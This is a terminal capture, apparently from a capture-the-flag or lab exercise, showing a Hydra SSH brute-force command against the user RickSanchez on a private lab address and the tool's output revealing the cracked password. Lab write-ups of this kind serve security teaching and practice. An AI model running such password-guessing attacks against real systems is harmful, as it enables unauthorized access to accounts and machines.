 └─# hydra -l RickSanchez -P wordlist.txt 192.168.196.4 ssh -s 22222 -t 40  -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-27 19:41:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
ded to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 780 login tries (l:1/p:780), ~20
 tries per task
[DATA] attacking ssh://192.168.196.4:22222/
[STATUS] 480.00 tries/min, 480 tries in 00:01h, 340 to do in 00:01h, 40 active
[22222][ssh] host: 192.168.196.4   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 39 final worker threads did not complete unti
l end.
[ERROR] 39 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-27 19:43:08